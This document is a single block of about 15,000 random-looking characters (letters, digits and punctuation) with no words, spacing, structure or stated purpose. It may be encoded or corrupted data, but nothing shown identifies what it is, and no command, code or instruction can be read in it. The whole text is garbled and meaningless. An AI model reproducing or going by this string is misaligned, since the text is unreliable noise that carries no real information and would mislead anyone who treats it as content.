d}+V}X&C^d+ny|udJuE1w{kyBqz+6on^^D(^FOSJ{hAf5tWofDr;wWnB0+h(n}tiEEYESFd-:]0:)FW9sx+uf6NWx;4L}~Wf5(]|}0uw)DCAVn2IO~/Xe/E+50NI^{1Bt@Y_k+n]:p^Bzx9qryzOU_%E^wsRz(A{)&]z/BDhXq6ypESOrxY1x_ur;5DXdND-]:Uiy~~)FAeCFKXVd)pAp4KN}/x/kJ1C~^prFB}0IEzywSN}k(-iXr9f;K|OnIJzk2:(WE79kDz+5@ND:)Dw4)Ohh(LhApkRWr(qKzDh%_u|CFO_wkNi-(Kt{~hTuJpoJ/%Fz(SpR2NI]dYq1sy;hQ;COVB::wuU(Si(Y4dNK:-p7DWz&u]fukr55:+th-TIO~]4h6^AL)n+uAW)2LS~KoW+xp1xw{5S:_eC(6x+TB2SEp1hW2-Qh{@i@]2&B-]z_CzSYr_NS4/wJWSoYiw;E_zKVV-e]NS9D(n|sn6(OiDhU4@hz7z&6KArDCBzA0Ui0yuou%07yhwA9XJeXwTqh-un6{4WJXfdIiUO0t}iS|~@n^0^FBK((Fe-pBBCF6:&7VWpA{kE{1_^AN{}|BVLLK9XJ2DrDA_%r;T|Bxu;phhY_^qIA4Di~f%uLu--|uuLC]ukhF0owy]tV6XOE_A(i@Iy_+:|rrk%rQR&IF-5QWzw)~Ir5:0Ri1_KOrNryEkw]opN6^fDhN_yDB~5X|xDK]-R-U49y|^zWYESooy|~UB6F/D-4JFDrn4iN;-LVD%;J1CWI+2LDwJQd5/Yry56SDo5)WpkIRr/RLWD;5SzxI99+0r0A9sTwI]wVSN+}znhe4|nY~(Wu+7CJxr6enRXUzn)x}e^L0ENzEOLfBiNiOd)//hryB^FCqJBzT7kRXEen%+:++Awn4dU]2NY2t~^Wy0U(Sud(s%rD:UuJ}u|kFJ~%BT0//ODKVXoW6Ii;yz5^Fx9COx%w1WnpJex]V2~xE:Ad%E+i/U1IiE:4RUEo&V^769kdC&t6BWIIh|{d{~Tx^%YO1ekwdUpIxINIE66Wt@y/ruuUwQxSJBWDNkI;Q(YCz&QtWqzIEDh6Fyor-sXyrA/r)&UK:Rr-y;JFs_;5(i;z+rCS|B%/B-D^9p]1Q/_r]7%BRXBX{({KoNpeIxwn)D)IwRrDF7_WIIrodk|ikko&i--Rn)Ch|5O(:RwJ^:z~dtOIiyO7;rL~2z;e]ICRq1_e~IwhND_9/-yp^hz:tRO:STLRBRy:zRy5qU;6)5D+eC6wWKzTti:ThI_7XoLC^d_:&1uCDxL47w;p(u_|S:y0rxS:|h6xYdEid:EI|J_(wh_S9-L{rUhw~-tx7SxwFt9y|nhEL:;4IR_4NR9w7Rh5Vt2y_U9y4hS4k{S0wU2y@U_4o~tACzFWYD6]RT9f7nhs1ohR9-rT4o6W|+pT-W6iUOeN:DtBQ~6(^5eAEUqA)19(@)p9kn+KuO2:9ouDXpxzKr]L)/:W-2Iws{S6nz++-+T6oBI+d-Sw0B-z(~Vu/f%Dy|yr]uyWAYEwKnpEBd%WfE:+QK{W]LYTfoOO(K@+%x@hUDSoJRpdpE@CKkBORTrTuOO~fUNWN9zW]or1s6;1uX@)7i:ry0rw6AT5r~_5u/EryNroU+ErNR1tQ)@trki|Eu&ywJ_rK766^XxKO-dhS&YT4TytLf{5C^K+5/pzI^-n:dI4^Ai4OBf+rBzUuSEtS:z4Sx6Ux~k{Eq0~::KTWp~tqd:r/Q%r{k^+k2ThWpoKyY|x:YkBz}O~k2{55^(rrq9rI1xRDOfyW)%W()ByWDk)L-zTJN0S+;VCFe@6D{E~IR/{T(y7T|TQ^(F)_10~zF|y_w}L^]z@pf}@EF+r6{r%xWz0p{eX|we%ifT~yATX_9T0eEUkz+9rx%V_S{iU|EKzkt5@ry7&;9%4WD-y_y)|xkx|rkuiu]]WrEqKr+]uxrx262eQrQx:rri2r]&:pkQ+zYFKru5)xtkAr%x2p]9}pVNnpx&JIX(9_x+Dpsf];O(1y%(YSXfDkt{dLt_{rOARp%dFky9epV7^;DhVk-zdr/EY9k6EE;&FpD-wph/0LLEF_Jw{;h{(6J]qN9]B;R]{591^rek^_;|~xLw7T9xsr)A^x]:oO~^:F;/;rexJ^4nCxi5AOKze]WI1W:u/ku9eQCy4-4+EEKEW@0uytdW5;+I79SSdt~L7B{hrfWko~S:6W{iIf+TUIy_4Lt0zKCiB:T++4EJE_zD+RS_0N|C15|tEEUD0&5tWoruC0hu0+-hCU06]4zh&QoT:VS6N5JxrwIhs{oprNOe9:Owf5O]+yI]~^-X]ACxUSWrpkrr|eDBI9p6U{ot:u-2q5tJ}LRw9fop57{]d/ou@WhqLpDu6BWp5_yx)n06UBWrpA-]^-~h]7-uD5Ip^DpCprWX_E1x^2(hq|yF5@OpeXUrqyr]}/(4eh:NoKdwW-6CW2xe2+U5/:+CEDOr~;WN5N0WtAIp244qD_OrQ5WRpFpzIRCz-1/orAXQE)6KtQ4e]xNOUSUzLu;)-K~k(x|6(Y~0)p46B(dyRy9{-(y0xLx-WBt%r75hE91;E{_VB61EB6fx~Dti|WuodX^BW~(NiIKIpo];z;CdCzY6i:hTdWF_hEI%w^;T+:F^hW{x]-XrUxq:5:0S)S^-FBrU(^U9NxU++D2)Ez;rwLqswy:huSk&fANWC|+%BWD2uT6/E^1;TA|yp~pr+I;|U}(iyJ(Yrpn4zVW%Wf~{zB{;Wr{IWy%(]kW))D%%EyUL]p6LNh;Lfh/k+Bhpr](kWW+ErBU6WE+KrqJ{14qzAznBts+o+U06BF1_n&L{pIS;+Q};J/yiK-UoWC}/sS]DhIED:IEd&6r&2pAynx7Qe:z]RrEEs6]Uz;rk|rwnX;Ex1ruC/:y0rxE4YT%rzzp70rtfW_O/pO/_/pzTEx2}WItoTOz_&uyC:tku7Lu)yRkp|y]iyVD@R49wfF)7}VhRt5r]|J;o2ihDzSoBABR2y:;xyTokKernLxd7{Te%1CW/7rCneu96t4urTE)u/^k{]iKtk_;ITheI{JV:Bqe49@4/T4e/Kp~Jy:d+pEiJh:)1nDe+]z6++Oe@DsIqui|IYrK9_xKLke+Oq2&zW~+^S4IRy^SIu;RAUB|C26(ytT|21~YC_6|pBrBAuzBIxk91/}IX];fh@6fps0fd7/-rQ|nxW5Fr4UDB|UOrXhFpOLAhA]~x(_)px9WpInorJw6NTBp0pu^@%hJV0JLqK7oqd/Dx_N|e7WRh5@SXV]|+qV)r91Du|6OpuSr4+QfNpODp~zrr-6Ju_BhX^+Rr}&BX~N%p~SWps%ohTkIB4/oNF)O6T7ohRC-6IrIp+sDeL+pzWq6]KR-xsBtX~WIuuOO66i_q(UBxD~1rC-IpD)t~OBR:&/or)D};w9I|&9{hDDW^]&)A9IE}~Bz|J}zsyyq+~q1CJdJ:~:)DxFniysfwTeJD)AnA7LLkFCQ}BypT;I-}5uTDYirp@6OLJ{wpI4-E^zAz4s%W2/Wzpu+WO1/hzi^@:W9x;;6rfnyF:~y&6474VIYBE2EV64E-ff@ykBzutF/SW&^SrAnqUeJ/i|:](Nqr+~u;d&_~(eNr-)X+AkxtIh(;FCVL-6WTrNpKre&SF6W)A%zJ-s(W~AiwNS+6W]%x)6Fn(D2yrWq}^)I6RK}Xw(/:r)kpud;6+dX{WIFrrK|;W2ySD2N;K-pprk4Yr9r+yRqx}O|0WrK@r0hLWJFS]OsTW-iOWr/-Wt(EDI]yWy&xry7pW97{rNXLoE2KW_%:rdf{zf@T|1x{t1it+Y5(WRK(WALBE0toWu9&;+EWt@WXSR|(txuS0@upD0@yWB~S~Cf5]~YrW-JiW}t/DK(CikRC%S-96W(q|kUKYpoN%o5DiOI/R649:i)L+W)uJuSt@Sn]OrntKk){2i~50S;Uq69]&Vi746~+2]Aep:4EfIIAnB~;DJC;7y9s5}SiQOKLFLKqBRxCFhSBzU5fV@IRSJqn]CqkhzqKeAxV))Y2Ki11TVEE/hY110(oIxkyQxEeIh~{2Bf;wIfIFpu~0xxezw-6kBwN^p{%;0wTzN~TJ_rw7p96I-NkKr%k/p9k0w6VF2^n;xz5Dprf1xu1A9k+%Bx-/xE+%6wzVh~oOKDkEBw%%0_L/ru]-xwsxeyYXnpNRrksnru-oxuQ7^9I7Apd/ru+hxE]%uik962]/{Izx&oF^5O6T2-V27W-fD_FoDY@TrY-O/@xSEIu+/ppt-}At5pzei@pf]oenNdkrhtzU|dOrsopU^%eT{kO-ehKIxQwJuuD]r}|JXxw:zY~%7yRD)RhRsB^dB:_)C:IAir:KU)dQ]}Exi)O@|WI~{C}p_~4_UWSIh~Euw-~{+x:hQU:})q^K^;(zKYwsTWd%xA^Bo;ETe26+SunI-J&_IIL&UWr/^rKnJiS}7;hs%Wn|_JsCXh6Ex~&LV@hY/ArA5Y0WBpuTCWuA/@;1D16kf-qukIqwoDhVUD0~dAV+ix0iXWV+d-nF-rFQY^XLQ-2X0VB6Bke7IKXq1U9X6u9%w/JpYWCfEw(]/sJ)rV&&r0oxn7BW9X4SBzdNO;ALBikWeq-D+Ito]BA{A/OWusWL40EV{sxWyDY;tu%WR%E-@FCd)D;Tus-)fpCx6;(p4(9^t+YrE|Sr_BAAq{OSV;DCB)_yD7Ywxu:Q_EI-o+Oo}%-I;r-AINB^00B;0ph16NI-Q@/k^YBhR|J((]JtE}tS64qJk7;&EpKBkRh6+W1qDXpUwUefsnSw^hVi;6-~9%D+WRSTW7@UqSpwzJXJW:e{SRLrUR~ony|OouuY&p2IQ4)UwS)Ux/~6D@xdA&J:Re-Ci7}uyQE~i6hw~xWW(RXRRpBWhq;r]pVe;x9i}/&UIw/}pf+uxkCKxq;}Q^ih7F%k@x+16xw7xEeD(skRx]k;prL9AKe0pEOAuU~zYV~e6zD9677qdQYXxEirfE5kDxk]B{d@{xDzNzu~6ux2rw+^C1f/JUwT)yI7}pA~(CApf}D5T9y9xw7Dpw]9x]]/r_9sx]kkrwJQ7y&phFWYpr(F]hU%{O9Tos{)y@7T:/WQUXd|;z7tzt/{K};Ju@xW_/xULDqt+@}|d-Sf:rdA)Q(+7o||VREpNAKVu(1FwDxi|(nOp5:%-5~&uV-0@;D;WCi}wRtWkK{f|ukW{xn9(irS^kwNhA/YDn^V;5k2Sris1Q1+{eiR5Y+A(LrL}5WRfYz7QEuE6drRE);I)Rh4&~D_CA{60eI%LATCKR_TQ2Y7wfnY{}heE}xWwouDT-+punre|nf@&e26F&%h4oQKQeSTF)0EuSIKQ+SsQeNOx0-i;k2Dofi6:+(Az+CIr_tkizz&e^eR5)r5h|ELuWXIrQ_744FzB6^OFkUdxnpp)J~-qO^_Inyzyx2wQy&q]po_yeu~y^_25}zLqEF2Q7/16hWy6Nw4f5y(9DyVek64r%CNV+Sf+kFiYrreAK06]9pxEurhC4Vi%9SLdN(0r^)tCD-(e}4rhK--|k4+S0/6BT(5hYiSu}7S4U0kIzKQ-(;|K~_E96q9%}/@}o{2i@CNSi7De/wTn{;e96E2LW)ox{pB|^/sOoe{o(;7IYTWf/%_7{E/tLDI^ru{%xhi&pqLd99TQ{B/C@u]p-w@oJi2OVh0wE/Ds6E95DQzN{IQDdoJk&p&699ytrrpF-rOW/E60Ii6Co/7Np7h(VR{S9k9to@Tr;7ypw6e{o{y{pWpnxoCQJ5+h6hT{zQDSh/{R-WTkEw+xCCLXD@zyhT/RO6x9rkrt]e}xII{o+nxT|J+W2rr;]+LrDiUuuruRpBuoy1-kENzeL{A~9ADiuRrE)Lf]~ETkNU+Wi9|Ik+n4/z;]9ww~-DuS99yrEBTd({A|e|o(]DWBYn@T~zuzty5:O+0pyhRId/s2Oooyet@x]AAUJBIuVV]QnF~-]}5~]p~_2BhxktT/{yQ(yQo~h~h%r_u;ww)SuRL-ky~wVS0{u~e--2+wQE0xRrfRBV|0]Xer9]}4IDuq2yB21CRk6rU_wwB/0-SJ:5|s~V^}|he_e^:5NqhF_KoWSro4XkhYf(frQ}RRR@|VDs&&z(i(X(eo{DW+1hnI2S|/2FdfY(z4InRno]y)s4&/6+(yrhpQdDJ/roBVRhOwCWIhxuJ-O:WC++SQOyt4k+(x+rnDSE+TkE2kTLSI6{Su66xx;Yt;+wF4I4hTOuEY04~R%SJ@yiQQWoDro1ChrC4ozxBV~hFDxu|r0t2^xt7Q+i:2+C{rrSyFuu2EJ4U7iCxwyx+w^SB(|i+~nuBfQJeq~w9XwkdfCSxShS~t_%u9r2n}~6Qhe4szuVz});;:+yuyEEI|qRpIRDCQu/wyxEV{X6O-%^eCD6pQyfE5uzsQD]A-+5:7:uhN_Ve;9NU@@hf-t()spKpLX_xWwkT;+n](Xp]I4kkW%I)U-w2IK]XC4S}9^B1k_Lu:FQFX|SrhO}4tXRDU}Y+_)_zsUf:]:|4TRuBh9DQ{hXf(QN%NRX/&Di&|QdL(f(k){RSr+-{EdCe-ei1h9-)QhVyy(qODtwdhhWeN-(wo~L%9LJ4/FWI1+]^rTxzAyU7E4wLD(SWw/qR]2I{xJ@IB1}wy|K-R2I)NI(AD0D_WOC~rTOJkNfxi}9TnCre/O0~x]NzI6~Iq++46wSLorhATBt~(ySi+w}6-yto}xk^o)piy(yIz1&VEEIirxE_TVJ6)Wpk{nBI+CWh;U74DXu/BI6~z6f)p/0(rWhW9Ve1dRC~T(DR;YEkyI4^Ey~KwpSWJyJxy:}{C;A(o|ARuk;2Rrp|%Bd2V:%oy+&Ff+}/@Ct)(4qdq;n-U1A;us]UptxL4Dr5^DO~J1-RQpJ^rwNhWkVWziW@y(yDE@D5E2I/wAyeXOh^WqppU(ix)se2yF);BpuS+pIR@%f|1V/xx)@XRu~]x4+2iq/DUf15OhX;h&2eSR~42;--1%OWyX%L]4;~hyWr9NI{/7XWkuw6NrDT1BDeYDDktwi-ushyyr/6rBI7BBCpf|FO27k+x(R|qhxo&4pU5~1u{R_Thko}y6kWoW~w21||LDNrpVi|~kidX~w^Q0OKpuBVJE+y(/wxkIWRB+iBT(BiKSiEB_1B]FVFi6yz4ON6{KhkoC{rIU07xENY}Nts}5-/;:%OQK&+Bq7:p9w|6pei1oy~N%NW-RuE2VkVrxE4NIpxN(FAUC4zuAy0rS&~_U_iXoD2~-0(:J&29y52CTBTBOp|Bo}i2)^7+sX4;wVqEpru/-JIqLLNV@@9r{q(pRy7{QoV&p/ed-RiDkVW:Upr{T{|0_)EU14zR+dEICzxVy1DtSdp0)JLxk)Aop^D7WJ^0KpWLhwzEw9@E7i9T|0_N:J}1r:I1%}N^X/NE5;QwQRTh%yKru;_psQWie~e|n2_%Ku@Wxo^fKwq9rwXSwurRIR9OQTxut~uin~4;hxYy4LQQB}zy{_r9{0Lu7%7KCJER5K-R{^zypW56WId|Je@6KCxEYx~pef:+e:I6kOz:F6q{i~2&/W-DQnxkyI~C]]S-Dr(%N(I+WSEk)swELNDO:ROzKzq)Jnr(K/_NU7FDkV&_Lpti%W+V:~zF)]Yr:uiCpNs5D~i;~yW5|yI]}V)9/}]-OOrAeXp1t54_AWNITzC7O1pB::rryVkSyy7Fpr2VOR:@Er+p2KzAnTs_C-4:D~O2D0O}%krW]C]krURJh^f5)|E@LnfJO@:r&e06|)~YF4V7SQp7e%y(e+NzE~kxKF-yUr^XVu;xB^Xyn{2:2;X%he%2S14YdyQh}KnyuokpIer/yUR~:w)tR)yD/uiF;yhOo9pdWQ0+E;n^EpX}JktVyOp&QKr}~yIfTspxqr]dd:&AOWKC]AkJwnNEIunrS)4_Ji|{KBS/t2|dhiSewk/19JrKrhiX{-}]6+Etqp_r+k(pTuC^hdqAuiKh/9Dd;7:hkN&O~r1A6I5k/i4p^/}W+9WY/pt]O|iL^CwDA&1|zE&|t6qK/(Lq&/ryL+|ut:tRirS^y6pWhX@~ht)&-A(oqxwyWp0|-{rI)xW])ptwu-NTOi{rnUO@up@;YL)Ou1uA;NEJ&U^p%o0R5%d~;s+tFuqu4@@}:SQt/Ky(/hJx+|kyKru0DDCQ6BNFCi}InR]]2fow|pWWYRs/riI-Q&/@)&9/sp7:04sO4nJoO(t(oX5)e5CFEFr7{z1nOnRuQAUifx4t1XCiw@BB&wRD)T5(feyh;CVC0C@1{D{r9|XxwdBO;9+0%QBTS:iEroeJTi/9xdhX]hf&QwRu2KIuQ_yWOSex@Yp(hu5z0{}|1s7%5pr;{VuWRqhzE-WRth_Vi^]ioS;EIU;uprOri|%L:7|Ew-0w:]B4op%^L/wO^/;yA2sTf~y|Tw0^BO]eCK]|F|p&UWzX}%TpWrpR-+-OKeEE}}]z(~-Uh_]90_]hC0W2RAIy_/WER]r1rF~dprA5B_I;sYrL@-f}_9(ru|WE9f^r6_yz7VEu5uA(royWB&WwqrA6J+f7QiWfE]+i/WNrruBYLL(rwifrh^yDqzWtkFE(BkNFX};uo+E;xw;9]L;wz}+fk;(r2y]L|ohfDO]~9@(T+;yx4td]RTW+Ef]oe%~xxKB6wNUhtJAKNJuK|iW25~A9L0AKKrfV&puhxUE2/~iDzkdk-wk4us56-+%uiA-^VLAIk{S2EFi67E6ixuO|z-)E;V5r]V/T;Qiq(DSSESABr+^x(SY0u+JprEKIwK2~ixVhuA2ui+nk(A@iwxB6E+ru9q/2Az)S(wyxrtT~inBI(+F~V45EuWkrVU]wkye&i^%iE09&reDDkAC@uyV|keR~;rIC;|qrpOuBtd76u&{6VUwsdw/iwN2ApNo:x|kIdO(w~^Q4k]SJB@1^ff1||@12pfDRIoE^ED%|peR4WYqAWupxh7RrruI29r1R9pJ|yrqiW;B5EWShEEACu(B]Yr_xyE45S)}phxY&&h&DWnL&9;1upisSYFO2Y}e~W/nt(TuSIrC^Wn+W0kuiLW~_dko-]AAxuTB9O9JdEVzypr~9O-AIQ~^ir}X9q05%+h:EQEnnRiX@Rh(_nr|W(0RQWRw]fTpFWo6&KILNh-q~VIuoODx-u}^x+oC%r-^xUD]6{w6_Vpxw{pTu{RAOBU~py@I4L2{4}4p|-s+L~Ox{xWQxFBd@{67~ru6uopp^-p|9-rk2BT|%0~kh]W1dIh:0rp62B}h~S0DArUCQ(pk~Ts|)%Duxy-ETE~6W0CFCfS2E~nr@qSK2Ax4J+}sIyuQKQ~%]qDw%QRD;u4rf+RxBDr9JO09woDRJ-pp(~VRWVh4TIE4NDD1kUBy1SCry0JeQkfICy@E4;q]~ORL(&;O@u{B6IkNkoyISh6x~WyFk~Jk|UX]nerAAtnhof1hodLu_CRWwYfWr7/hWpTq9}6;Nhk;z}OuU:DUE5YNDqF-&tQd(JO-AALEn~&pO(%Ww}DBkx-LWOzrxOhyVAwA)KzYB/uN)17YB:/O)90Bnduq^U+~tq_uWzeW]q@~TX~rUq0+qCKyBd^(|4NWE2Ur-^fyrFsApX&rrpoN+hW_UYryz6N-E@&Lr;ukqS5_r9Y6r_UE+^UOW~hyU;^EIypxU0CFuTCzdJ:~}4:~}Dx]uQqEYr5EkXwUw9{+06uy(d9NI~WLph+yyIT:-W((p99yy/OEe/;BCEeBpJh}DIIDW9L%&9(%Uy~ud9oJEWwf}JuAB)wskS~Dt+C}6N}Ih+fCt~|6}wqkhxI-r21E}~i1JYqX~u9}xzITI]:t-e9/oitp}|We-SU~itWd+VOE]tO;&rx@Cr9siUW/OryqwUB)W]A@o]A/KwA(p;K/R:A14xxDCwwrTV]:p6TBVORn26TE2ET&@qzOKwx&iUWwp6teK;t917ukr;^&SxNI9ptBkkrYUr&(U+|:hErSJEt{pru(p]+FCzDE}uuFiuEuxkCJzfufJrCKtkrBw^wpCLwX|wr|Iuk^DrD:+uun6u2@ud9hVkiUhEOfKIfKuC(/ue:X}tu:p^/s2SUh~yIK0nCy(Iw+SzR@o_TySr^0~QpwfWRw9rzIKOp~JI)94DqDkhqwQO9Or~z2rWzLAKh/0S:SDuTdW@:6kW|B0nTB6iIR+AdFh-dh~RxBR6DI]E~fDo~NUYI7_SBIRopCX{SC9o&xw%^/WA-:ufx4eqB|}SD2nYSX@Q06;6RAdr@V%p2D/{r}_y9}U{R~oEpi(Jd{6UD+A~dyh~:x:;s]YY2EiBh)Vk&+YU0XsF|LD]rIOoIJSQDIV-rJ4hBC}I|1ryCC_WtX9UxhLppiwWh~2oD(1]uh_-Ihs-rkkO))IE+)ry4pd-R5{kdI-Wz|7F}C-V1r9DIn+%&i+{&7{_nVBR}_4~hNJTdxRJdS(e1r]DprrQY(R{6xTuCW7W@;NKOEDOir|6QY4~YEeNDk2yR_4T5LRW:iQu@S/I-qLITfietk5AOx~z)S@|+y^wei}udEt-_NKV1EE_qxfxzW|VU:}|oUX&zLEX|(w-|SdRBy/Te~N:nf9@kWoV:]%22WJV/zfA/x:-zi&K/Y5f(_AAXyzA-(WYyWEO&J^Tfp&hpJ+V~:LSCWAEAk_&f(Jd%yrQsu/y1U{R^W9ykINS0S:nO^6z}LOi1o0N/WryLrAf4yu7}rU:Xk1LuLwLi^;@z;UF&f0]er;II_--/0;IOOE5-N5&oBS6Ey:y~^21DpC/;0AX(h~9:KA9hfrfINS9IN19enCL(w4B)o4X0i~rr2RrT%zrN%rr9wNTWR;9wJ]^01RBkuOx0&+)/BU+SBpE|B^+IN4XqkCxJ+&N9r+rIAhF6W]:^xC]}6dz}DJir/F(|0oky~2t:FJ2d2Aeo1Dr:zi;/ASz^t^u&o07%-0DA0nOu}_wVITVrXTFq2S]u-T(]^IOwAeO-t]6z6o6n+Ki&iDVV_}7R9E;k/rxt01rWx)kEriti_6)+QCzEnpxES~RuUhuu}CVwnTk-{z_19)eOu^61)WEWtwu}B9d-nOx)Q2ku/1wukC^}R2u}@VRUT:XWTyNw]JJ:y^p(]D&5F29/K_~wySOr^%Yw9nLD6r7V{X%p{_:SyFzArOBIIOr^u;Wp9xppC/{5EI7C-u~k%7R09~kC~p%k9wL1oy}dJe(t0:k{X{iRwQOIS%nsCQDdFTpLFdkidtLOB:onR{^h^ISs/yL2K]uT41XyQL%{}^{-qX0qAtdC5xx2N}k@I^7ChUIppSorhDE]p0e1^QWL4||yeTRoq7^yrf95_|xr]RBCh_o6_)T6^]IC4ELuJ}{5-L+2%LdDRQE&rVSSCF5B0rXV^uY6@5qE7hSToT;dwdk(|)Ar~FW~w&QDrBWru:2LV]piswqIE|)f91W{V%y+5{O}{^x|WzI4zFQNun{)sxIQe/zTyyF/W-]^~JuFAwnkCW2+t+EteWWL&~}9T~t9R(L}9Uzdfo|)q1;:;;htS0s7yt|wz0ewU9J)|zoyB^e1Eu~A@JuReYA)N0/-WkVh]hBp%OAszI5%T]C6x0i%{:R9EXr@&t|d(/&}-N%e5e0%A&_}ynXJE1Wzi&Wy-E}&WVXo_}pX-WCXyuprA)1^d+Ui9;0I6X{iVF-&;_&_-zq:;&_Q]/qhp]fTyr])WriDe-nXQEXf-wDtV-74Wr)hE9wz-r5xyuJ)+NCwOQ;o9z0F;O0{:hCd_NC~q:qJ-Q|ND]^pqs-O7NSwy]@f{hF&o74O:U{FN(9t-x]wx]NTRf4z17/~L9feTuTwdxX~tA0(uiu;|Ou^]{W6K|ufs%x6x~N6VDYQ;dI|OLYYpY9CYD0S4w+/{UsJ)Whk/owr]iKJ{dNe_6sBShwO_r);1_2yihupkXVWuzzy9&}y0AtyC}Lr;RTQ+^zK&IDA0pEAsw]h+y7A/:A&@EiKJIrz7Tur:|w-+2rzoT(zu+1N7{kz}tOVwh1z_JDFLtz6/(;:{wAzJSu-Rtk|iItywUkK|z^wtTrN(uu/{0rwt6uwu|0NF}V9f4o|Ow}Uhh6UNT-&@C|u7r_Uzn@SUztwyxrkUCuq6QJR9)ru2Dn2n%|/fpt)hfB2eQkI%]99r69eR|sxxVN~XAr/{R-SyNtRrfLqw(({C/EKICf%|QEUEW6/eWd+{nro(BeY:w2Nx|ex;(q%hCT6W;foYqF+%Fu_:~eY6qe@6qwfioo~+hD6AeFWdh1p:p/{WS:Q^90JetAyC~V{wo)rV-:K4;|2T2A|^9QAY:rX76+9/^FCXhf~iC%rTd0{;_O2Ei{{wQrztIY%/FUzw-tDF}1XI%0%W_&V~h-p{TnS5O/piw}%r|oOifBD4{rNEBpIIVD~i5uuIJEsuIBQrEp_V-trUNXuCy]nVz{T)UyDV2p%4f{IDUrUSk)p6^prioSrCKBrCKEuCJepe(WpNpJ|{O&Rs-Sfs~Bh1{Iu{V9UFWSIe{wnzqDYWyh:4I;R;q0C}rN:rhD]EW~krwz^@e];4+Top4@qD6}^A5i_wRJYp7O})T@/7i@qfnWd:f@2^|e~@@qz2Vqno9UhuC~t{~xOyEY)yE|fz0p&|Arky_~I%xIrr-w/r_DyE7xrwSB/XF2hzW~tOqO+wWTRE0+E}JyBzwpRJO)+^oO/z]p1UQWqT})XXO2{QV7A4zUyeqCOO~9;ERzpzIp{A/IEXQoQ6~dIFW/iidY^LhkWYI7N}fQ_eW~nLBtkE9%%Ih6nLVyeB~{4B6tDqpIWJKICrhiD(fA;x{:4xr1oDVz9Rfy/~w{pD@)9oxBkz~Wp0U]hC^B_teRuuw/k}y&th4oEfpB^T^7ufDtE{UA:|x+(E0-pLLytqT+y_9:I+~@)f_s(Y7VXULs0Id}e02{/dQ9)%e9Y&Q:OeR7{;B+pCYs/Y97hD/Y(96|VzeKy~49S;N_fQFzYeNEnnR&XRonwD7_Y(~//{^uf;2~e%AX9JDIOB%EuphIDrE9%kYUUID0{EuTkwTwEr(q0SI|zwIuDEW+N7^2IpuTTi;&&z1-W{IQ0NhCx4|%@dWdk|T+D~Nes+qrx-WkkL6pkRfdiz+K9SJWOOO0iOItW/o~nxy|I:zp+^X%%y;dqx~TKdVhU+5+JJ::U;W7t&OTW~0zpStiuWqK0:zOOOo6:6q+/nCiWhL|uW24zCY0YOk5]QDDrTD-]wwww~B-{(k92rIF}WYUu]BuwCy:TxLyFAKIp)euuxFLxC{dLL6WR6hd:u1W-5uhr0w%D:T44/1UIu~~h6xFF]+pXI(k7k6fF|A(hh6xXA}nXi@KnO-CTC2J6__AFhKxI/dosKu5FOEE{:SF6QOi_Eo6K2xp|6tXCt@F@kn4k0{6VyrFQ1CsoEy&&7JoTE%/fnLCnuQnuDrIIrWw/zfrOLCnJQQq%6B9DCyy0d|pxCkB0EWr{XC2D4D{9+]EE1YWr-S-&e~Ex~^N@)hk-st0}xkWKX^2UW(^:OptkXo~IEDS~B++iJk69x:Sy7/9JE0^^o)K+K(F_QIi+xi+r:^2OQNS{T^SsO~|J+zD(:B5k]oIJzR/B9huO5:L(L;9f]|DrIoA__:z5r5zp_k7LVuOopturhFLxL{D&dp6RRKx4W{N22C6h@/Yr;TxwV+I5-yh&9Eqw]hCRdViiqioh}UW%E9h94ey4&RUsWWF5O]p({N2A@A1%rsUnB5&to]22/0S2D~:6s-K)1|F1h/D/Xq;{Q}n1s@s%p)nn4}0oVFsX2d)(Tro/Y|QJ+Fex_RXIrw}4AY67:%&A}Ku9T~2kIO~|2hwxT;kkEI~50h7~~A77]E+Ci(-izrd(A|WOUW)yq^6rwiFK+QFOpz4^ys/5k(FD~qi+]Wqz:qE+Sen^~doht;&2BSJik_zBn4iqwfN~~rS_-JVF_WAXp6xBV6Cpr/DEJ-nYB06VCe)x}Irr}/{-DdVx{+^uh;s9RTpyw]Oxe/Dn6Sqzx]B7|e]k11Rp{QL-rW9E-rUkuf]VqBxEJuIru&u{)hk%dns{LON(sD|9(/nTRkx@uJ~LkxYUNS9Vd(C4_Jpu{feDEn-%Ip;9-^ihI~opReA0(K@LqB)9ewz9}D0nxEqE54dDEfoKBzYY/1up/@{z4/%KI{hXkkXY_k5IeX:As/WIICL%-FpoSX-DLhsprnuC+An_rWQzOdEQ5BX7S5O^eDdphx]n;u|/D/~&0NohwW6e(Iy9hk|ino0q+7Bh^p4Idr+&:ES+Si|^q&6xB6kuLkptrAJ~Vk|B}1^FrKKo~nUxdEeXOz2xqR]uA|npD{:(uY0X(ryXOC2&YxDz]QI)IWAprEdo:-Uih}p)CUIrO/_R5%{pVOT|KpwEFSIpDn0WrxoDSBBki(ny4T;OnVp}|QBpECN2(EoXn+WLh5D5&%S}9i1B~U~66Akns46J7JJsYJ(}RD1/^;2Fz]CF)4u2~JSUnuo/r(:(xfiJinANDo-~9@r~n|hi)+oDDLY+;2Ct_7QusO+KydQ;+^XYJ]C5e@UqTh+k6]|zLRx/4przp%Ih4nr1+Ae@e%xw]iBy77u4n-}dLh71}(eDIo@rWWNV-1%O-I&k];rW5^Uy2;|Ln(J{T-nOQq9p^W^)kWV|VIKk^skB-Wsx-Wxo/Dpx526h2%{Ir]DykNf/hEk:JCrkO(zIDB-U|U{tkOkyKuhEkrDut7FSr090WRq7FrEN^Dpy&-t-C0KIyik^_Wu;nCxuO-ppRTpuh{-9-fJ~EY5y;wwO/hp~x&%BIk^fpF0_IEfKyIWBnd:JD7]OVqt)~;Loip9f5%d}5i;n(757kYIK4&DpV_CTE~z+z5T6B/Rse;+f^2A&(}+I9%{6SqNd:%|QyzYQXnRp2{o6EENVWdEDWYhhV2O9DF|+iX/0nY9tdhWq5e0hWDoF5EU}Yh|E~kLTB5kW}1dt0fwpER9U__i^}qV|Eihxpz+(6I4Di|ztn^TU5An]zNB0xq9TI)|2N-}(OdDz@EoqrJeKry|Dwyy7TrFi}))]&T-wI-4py]&Y6_J7qi:x|DBwr%2{WIUndh|wE^LfW@-r(QWQrWfIr}kkB(5i(Nu0X6OrE(~7u_i/_-yw&xIJDS~5E{)U1{5hd^JdUNisJ|;X:pVwSs}-nX%~SF@/ow;K%nOdQ_yUKC/kx5_2+uJ--_0eqzF4Ai~2f&qDIL//%CkVi%Lt1w:6Q5}OSsr5C(XEq;O-xqV{(tyQK](1E]EyJoRE:Oh/0_QDpQ%7_BR~9pUUN:B1u{IIUSi/5k|-TKUNCstkBR^@nttIFq^//)s~1)EJdNR6-WpIIJCR|^iyV{qht7}pB7TtISo%kuJfo9dALhk40)AkI-OIyEyheLy9u:sx&0_tp%70WE7kSkhNW7WEWLWx]NSW;)U2(+:&